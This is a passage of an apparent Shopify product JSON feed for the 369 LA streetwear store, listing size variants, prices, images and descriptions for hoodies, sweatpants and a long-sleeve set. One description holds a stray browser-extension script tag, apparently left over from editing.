XL","public_title":"XL","options":["XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":41969180016921,"position":1,"preview_image":{"aspect_ratio":1.0,"height":810,"width":810,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Nothing_Without_It_Long-Sleeve_T-Shirt_5d5c8f8d-5a23-4de2-8ed0-f1560f59c271.jpg?v=1759292290"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50287231729945,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"Nothing-Without-It-Long-Sleeve-T-Shirt-2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50843595407641,"product_id":9834525294873,"position":1,"created_at":"2025-09-30T21:17:24-07:00","updated_at":"2025-09-30T21:18:10-07:00","alt":null,"width":810,"height":810,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Nothing_Without_It_Long-Sleeve_T-Shirt_5d5c8f8d-5a23-4de2-8ed0-f1560f59c271.jpg?v=1759292290","variant_ids":[50287231533337,50287231566105,50287231598873,50287231631641,50287231664409,50287231697177,50287231729945,50287231762713,50287231795481,50287231828249]},"available":true,"name":"Nothing Without It Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 2XL","public_title":"2XL","options":["2XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":41969180016921,"position":1,"preview_image":{"aspect_ratio":1.0,"height":810,"width":810,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Nothing_Without_It_Long-Sleeve_T-Shirt_5d5c8f8d-5a23-4de2-8ed0-f1560f59c271.jpg?v=1759292290"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50287231762713,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"Nothing-Without-It-Long-Sleeve-T-Shirt-3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50843595407641,"product_id":9834525294873,"position":1,"created_at":"2025-09-30T21:17:24-07:00","updated_at":"2025-09-30T21:18:10-07:00","alt":null,"width":810,"height":810,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Nothing_Without_It_Long-Sleeve_T-Shirt_5d5c8f8d-5a23-4de2-8ed0-f1560f59c271.jpg?v=1759292290","variant_ids":[50287231533337,50287231566105,50287231598873,50287231631641,50287231664409,50287231697177,50287231729945,50287231762713,50287231795481,50287231828249]},"available":true,"name":"Nothing Without It Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 3XL","public_title":"3XL","options":["3XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":41969180016921,"position":1,"preview_image":{"aspect_ratio":1.0,"height":810,"width":810,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Nothing_Without_It_Long-Sleeve_T-Shirt_5d5c8f8d-5a23-4de2-8ed0-f1560f59c271.jpg?v=1759292290"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50287231795481,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"Nothing-Without-It-Long-Sleeve-T-Shirt-4XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50843595407641,"product_id":9834525294873,"position":1,"created_at":"2025-09-30T21:17:24-07:00","updated_at":"2025-09-30T21:18:10-07:00","alt":null,"width":810,"height":810,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Nothing_Without_It_Long-Sleeve_T-Shirt_5d5c8f8d-5a23-4de2-8ed0-f1560f59c271.jpg?v=1759292290","variant_ids":[50287231533337,50287231566105,50287231598873,50287231631641,50287231664409,50287231697177,50287231729945,50287231762713,50287231795481,50287231828249]},"available":true,"name":"Nothing Without It Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 4XL","public_title":"4XL","options":["4XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":41969180016921,"position":1,"preview_image":{"aspect_ratio":1.0,"height":810,"width":810,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Nothing_Without_It_Long-Sleeve_T-Shirt_5d5c8f8d-5a23-4de2-8ed0-f1560f59c271.jpg?v=1759292290"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50287231828249,"title":"5XL","option1":"5XL","option2":null,"option3":null,"sku":"Nothing-Without-It-Long-Sleeve-T-Shirt-5XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50843595407641,"product_id":9834525294873,"position":1,"created_at":"2025-09-30T21:17:24-07:00","updated_at":"2025-09-30T21:18:10-07:00","alt":null,"width":810,"height":810,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Nothing_Without_It_Long-Sleeve_T-Shirt_5d5c8f8d-5a23-4de2-8ed0-f1560f59c271.jpg?v=1759292290","variant_ids":[50287231533337,50287231566105,50287231598873,50287231631641,50287231664409,50287231697177,50287231729945,50287231762713,50287231795481,50287231828249]},"available":true,"name":"Nothing Without It Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 5XL","public_title":"5XL","options":["5XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":41969180016921,"position":1,"preview_image":{"aspect_ratio":1.0,"height":810,"width":810,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Nothing_Without_It_Long-Sleeve_T-Shirt_5d5c8f8d-5a23-4de2-8ed0-f1560f59c271.jpg?v=1759292290"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/369losangeles.com\/cdn\/shop\/files\/Nothing_Without_It_Long-Sleeve_T-Shirt_5d5c8f8d-5a23-4de2-8ed0-f1560f59c271.jpg?v=1759292290","\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveFont.jpg?v=1759292290","\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveBackcopy2.jpg?v=1759292290","\/\/369losangeles.com\/cdn\/shop\/files\/Nothing_without_it_d6e9800a-4dd3-4a45-8267-ec0f86518c98.jpg?v=1759292256"],"featured_image":"\/\/369losangeles.com\/cdn\/shop\/files\/Nothing_Without_It_Long-Sleeve_T-Shirt_5d5c8f8d-5a23-4de2-8ed0-f1560f59c271.jpg?v=1759292290","options":["Size"],"media":[{"alt":null,"id":41969180016921,"position":1,"preview_image":{"aspect_ratio":1.0,"height":810,"width":810,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Nothing_Without_It_Long-Sleeve_T-Shirt_5d5c8f8d-5a23-4de2-8ed0-f1560f59c271.jpg?v=1759292290"},"aspect_ratio":1.0,"height":810,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/Nothing_Without_It_Long-Sleeve_T-Shirt_5d5c8f8d-5a23-4de2-8ed0-f1560f59c271.jpg?v=1759292290","width":810},{"alt":null,"id":40374713090329,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveFont.jpg?v=1759292290"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveFont.jpg?v=1759292290","width":800},{"alt":null,"id":40374713057561,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveBackcopy2.jpg?v=1759292290"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveBackcopy2.jpg?v=1759292290","width":800},{"alt":null,"id":41969180508441,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Nothing_without_it_d6e9800a-4dd3-4a45-8267-ec0f86518c98.jpg?v=1759292256"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/Nothing_without_it_d6e9800a-4dd3-4a45-8267-ec0f86518c98.jpg?v=1759292256","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cem\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWeight: 170GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\"\u003e\u003cem\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript type=\"text\/javascript\" src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\"\u003e\u003c\/script\u003e\u003c\/p\u003e"},{"id":9832572453145,"title":"World Tour Full-Zip Fleece Hoodie","handle":"world-tour-full-zip-hoodie","description":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 190GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca href=\"https:\/\/369losangeles.com\/pages\/faq\" data-mce-fragment=\"1\" data-mce-href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e","published_at":"2025-11-11T00:43:30-08:00","created_at":"2025-01-29T01:21:27-08:00","vendor":"369 LA","type":"Apparel \u0026 Accessories","tags":["streetwear"],"price":1700,"price_min":1700,"price_max":1700,"available":true,"price_varies":false,"compare_at_price":7000,"compare_at_price_min":7000,"compare_at_price_max":7000,"compare_at_price_varies":false,"variants":[{"id":50280688779545,"title":"2XS","option1":"2XS","option2":null,"option3":null,"sku":"World-Tour-Full-Zip-Fleece-Hoodie-2XS","requires_shipping":true,"taxable":true,"featured_image":{"id":48535957733657,"product_id":9832572453145,"position":1,"created_at":"2025-01-29T02:46:02-08:00","updated_at":"2025-09-03T01:22:42-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_7d532560-ebc0-42e6-8587-9c03d36ddd9b.jpg?v=1756887762","variant_ids":[50280688779545,50280688812313,50280688845081,50280688877849,50280688910617,50280688943385,50280688976153,50280689008921,50280689041689,50280689074457]},"available":true,"name":"World Tour Full-Zip Fleece Hoodie - 2XS","public_title":"2XS","options":["2XS"],"price":1700,"weight":430,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40362501832985,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_7d532560-ebc0-42e6-8587-9c03d36ddd9b.jpg?v=1756887762"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280688812313,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"World-Tour-Full-Zip-Fleece-Hoodie-XS","requires_shipping":true,"taxable":true,"featured_image":{"id":48535957733657,"product_id":9832572453145,"position":1,"created_at":"2025-01-29T02:46:02-08:00","updated_at":"2025-09-03T01:22:42-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_7d532560-ebc0-42e6-8587-9c03d36ddd9b.jpg?v=1756887762","variant_ids":[50280688779545,50280688812313,50280688845081,50280688877849,50280688910617,50280688943385,50280688976153,50280689008921,50280689041689,50280689074457]},"available":true,"name":"World Tour Full-Zip Fleece Hoodie - XS","public_title":"XS","options":["XS"],"price":1700,"weight":430,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40362501832985,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_7d532560-ebc0-42e6-8587-9c03d36ddd9b.jpg?v=1756887762"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280688845081,"title":"S","option1":"S","option2":null,"option3":null,"sku":"World-Tour-Full-Zip-Fleece-Hoodie-S","requires_shipping":true,"taxable":true,"featured_image":{"id":48535957733657,"product_id":9832572453145,"position":1,"created_at":"2025-01-29T02:46:02-08:00","updated_at":"2025-09-03T01:22:42-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_7d532560-ebc0-42e6-8587-9c03d36ddd9b.jpg?v=1756887762","variant_ids":[50280688779545,50280688812313,50280688845081,50280688877849,50280688910617,50280688943385,50280688976153,50280689008921,50280689041689,50280689074457]},"available":true,"name":"World Tour Full-Zip Fleece Hoodie - S","public_title":"S","options":["S"],"price":1700,"weight":430,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40362501832985,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_7d532560-ebc0-42e6-8587-9c03d36ddd9b.jpg?v=1756887762"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280688877849,"title":"M","option1":"M","option2":null,"option3":null,"sku":"World-Tour-Full-Zip-Fleece-Hoodie-M","requires_shipping":true,"taxable":true,"featured_image":{"id":48535957733657,"product_id":9832572453145,"position":1,"created_at":"2025-01-29T02:46:02-08:00","updated_at":"2025-09-03T01:22:42-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_7d532560-ebc0-42e6-8587-9c03d36ddd9b.jpg?v=1756887762","variant_ids":[50280688779545,50280688812313,50280688845081,50280688877849,50280688910617,50280688943385,50280688976153,50280689008921,50280689041689,50280689074457]},"available":true,"name":"World Tour Full-Zip Fleece Hoodie - M","public_title":"M","options":["M"],"price":1700,"weight":430,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40362501832985,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_7d532560-ebc0-42e6-8587-9c03d36ddd9b.jpg?v=1756887762"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280688910617,"title":"L","option1":"L","option2":null,"option3":null,"sku":"World-Tour-Full-Zip-Fleece-Hoodie-L","requires_shipping":true,"taxable":true,"featured_image":{"id":48535957733657,"product_id":9832572453145,"position":1,"created_at":"2025-01-29T02:46:02-08:00","updated_at":"2025-09-03T01:22:42-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_7d532560-ebc0-42e6-8587-9c03d36ddd9b.jpg?v=1756887762","variant_ids":[50280688779545,50280688812313,50280688845081,50280688877849,50280688910617,50280688943385,50280688976153,50280689008921,50280689041689,50280689074457]},"available":true,"name":"World Tour Full-Zip Fleece Hoodie - L","public_title":"L","options":["L"],"price":1700,"weight":430,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40362501832985,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_7d532560-ebc0-42e6-8587-9c03d36ddd9b.jpg?v=1756887762"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280688943385,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"World-Tour-Full-Zip-Fleece-Hoodie-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48535957733657,"product_id":9832572453145,"position":1,"created_at":"2025-01-29T02:46:02-08:00","updated_at":"2025-09-03T01:22:42-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_7d532560-ebc0-42e6-8587-9c03d36ddd9b.jpg?v=1756887762","variant_ids":[50280688779545,50280688812313,50280688845081,50280688877849,50280688910617,50280688943385,50280688976153,50280689008921,50280689041689,50280689074457]},"available":true,"name":"World Tour Full-Zip Fleece Hoodie - XL","public_title":"XL","options":["XL"],"price":1700,"weight":430,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40362501832985,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_7d532560-ebc0-42e6-8587-9c03d36ddd9b.jpg?v=1756887762"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280688976153,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"World-Tour-Full-Zip-Fleece-Hoodie-2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48535957733657,"product_id":9832572453145,"position":1,"created_at":"2025-01-29T02:46:02-08:00","updated_at":"2025-09-03T01:22:42-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_7d532560-ebc0-42e6-8587-9c03d36ddd9b.jpg?v=1756887762","variant_ids":[50280688779545,50280688812313,50280688845081,50280688877849,50280688910617,50280688943385,50280688976153,50280689008921,50280689041689,50280689074457]},"available":true,"name":"World Tour Full-Zip Fleece Hoodie - 2XL","public_title":"2XL","options":["2XL"],"price":1700,"weight":430,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40362501832985,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_7d532560-ebc0-42e6-8587-9c03d36ddd9b.jpg?v=1756887762"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280689008921,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"World-Tour-Full-Zip-Fleece-Hoodie-3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48535957733657,"product_id":9832572453145,"position":1,"created_at":"2025-01-29T02:46:02-08:00","updated_at":"2025-09-03T01:22:42-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_7d532560-ebc0-42e6-8587-9c03d36ddd9b.jpg?v=1756887762","variant_ids":[50280688779545,50280688812313,50280688845081,50280688877849,50280688910617,50280688943385,50280688976153,50280689008921,50280689041689,50280689074457]},"available":true,"name":"World Tour Full-Zip Fleece Hoodie - 3XL","public_title":"3XL","options":["3XL"],"price":1700,"weight":430,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40362501832985,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_7d532560-ebc0-42e6-8587-9c03d36ddd9b.jpg?v=1756887762"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280689041689,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"World-Tour-Full-Zip-Fleece-Hoodie-4XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48535957733657,"product_id":9832572453145,"position":1,"created_at":"2025-01-29T02:46:02-08:00","updated_at":"2025-09-03T01:22:42-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_7d532560-ebc0-42e6-8587-9c03d36ddd9b.jpg?v=1756887762","variant_ids":[50280688779545,50280688812313,50280688845081,50280688877849,50280688910617,50280688943385,50280688976153,50280689008921,50280689041689,50280689074457]},"available":true,"name":"World Tour Full-Zip Fleece Hoodie - 4XL","public_title":"4XL","options":["4XL"],"price":1700,"weight":430,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40362501832985,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_7d532560-ebc0-42e6-8587-9c03d36ddd9b.jpg?v=1756887762"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280689074457,"title":"5XL","option1":"5XL","option2":null,"option3":null,"sku":"World-Tour-Full-Zip-Fleece-Hoodie-5XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48535957733657,"product_id":9832572453145,"position":1,"created_at":"2025-01-29T02:46:02-08:00","updated_at":"2025-09-03T01:22:42-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_7d532560-ebc0-42e6-8587-9c03d36ddd9b.jpg?v=1756887762","variant_ids":[50280688779545,50280688812313,50280688845081,50280688877849,50280688910617,50280688943385,50280688976153,50280689008921,50280689041689,50280689074457]},"available":true,"name":"World Tour Full-Zip Fleece Hoodie - 5XL","public_title":"5XL","options":["5XL"],"price":1700,"weight":430,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40362501832985,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_7d532560-ebc0-42e6-8587-9c03d36ddd9b.jpg?v=1756887762"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/369losangeles.com\/cdn\/shop\/files\/1_7d532560-ebc0-42e6-8587-9c03d36ddd9b.jpg?v=1756887762","\/\/369losangeles.com\/cdn\/shop\/files\/2_b91dd447-0954-4825-b429-9d8a65c7c1a8.jpg?v=1756887762"],"featured_image":"\/\/369losangeles.com\/cdn\/shop\/files\/1_7d532560-ebc0-42e6-8587-9c03d36ddd9b.jpg?v=1756887762","options":["Size"],"media":[{"alt":null,"id":40362501832985,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_7d532560-ebc0-42e6-8587-9c03d36ddd9b.jpg?v=1756887762"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_7d532560-ebc0-42e6-8587-9c03d36ddd9b.jpg?v=1756887762","width":800},{"alt":null,"id":40362501734681,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/2_b91dd447-0954-4825-b429-9d8a65c7c1a8.jpg?v=1756887762"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/2_b91dd447-0954-4825-b429-9d8a65c7c1a8.jpg?v=1756887762","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 190GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca href=\"https:\/\/369losangeles.com\/pages\/faq\" data-mce-fragment=\"1\" data-mce-href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e"},{"id":9832575697177,"title":"Luckiest Fleece Sweatpants","handle":"luckiest-flare-sweatpants","description":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 190GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca href=\"https:\/\/369losangeles.com\/pages\/faq\" data-mce-fragment=\"1\" data-mce-href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e","published_at":"2025-11-11T00:48:04-08:00","created_at":"2025-01-29T01:28:49-08:00","vendor":"369 LA","type":"Apparel \u0026 Accessories","tags":["streetwear"],"price":1700,"price_min":1700,"price_max":1700,"available":true,"price_varies":false,"compare_at_price":7000,"compare_at_price_min":7000,"compare_at_price_max":7000,"compare_at_price_varies":false,"variants":[{"id":50280696348953,"title":"2XS","option1":"2XS","option2":null,"option3":null,"sku":"Luckiest-Fleece-Sweatpants-2XS","requires_shipping":true,"taxable":true,"featured_image":{"id":48535891181849,"product_id":9832575697177,"position":1,"created_at":"2025-01-29T02:38:20-08:00","updated_at":"2025-01-29T02:38:30-08:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_680ca9a5-4da7-49b7-908d-f1f3df416193.jpg?v=1738147110","variant_ids":[50280696348953,50280696381721,50280696414489,50280696447257,50280696480025,50280696512793,50280696545561,50280696578329,50280696611097,50280696643865]},"available":true,"name":"Luckiest Fleece Sweatpants - 2XS","public_title":"2XS","options":["2XS"],"price":1700,"weight":400,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":40362457170201,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_680ca9a5-4da7-49b7-908d-f1f3df416193.jpg?v=1738147110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280696381721,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"Luckiest-Fleece-Sweatpants-XS","requires_shipping":true,"taxable":true,"featured_image":{"id":48535891181849,"product_id":9832575697177,"position":1,"created_at":"2025-01-29T02:38:20-08:00","updated_at":"2025-01-29T02:38:30-08:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_680ca9a5-4da7-49b7-908d-f1f3df416193.jpg?v=1738147110","variant_ids":[50280696348953,50280696381721,50280696414489,50280696447257,50280696480025,50280696512793,50280696545561,50280696578329,50280696611097,50280696643865]},"available":true,"name":"Luckiest Fleece Sweatpants - XS","public_title":"XS","options":["XS"],"price":1700,"weight":400,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":40362457170201,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_680ca9a5-4da7-49b7-908d-f1f3df416193.jpg?v=1738147110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280696414489,"title":"S","option1":"S","option2":null,"option3":null,"sku":"Luckiest-Fleece-Sweatpants-S","requires_shipping":true,"taxable":true,"featured_image":{"id":48535891181849,"product_id":9832575697177,"position":1,"created_at":"2025-01-29T02:38:20-08:00","updated_at":"2025-01-29T02:38:30-08:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_680ca9a5-4da7-49b7-908d-f1f3df416193.jpg?v=1738147110","variant_ids":[50280696348953,50280696381721,50280696414489,50280696447257,50280696480025,50280696512793,50280696545561,50280696578329,50280696611097,50280696643865]},"available":true,"name":"Luckiest Fleece Sweatpants - 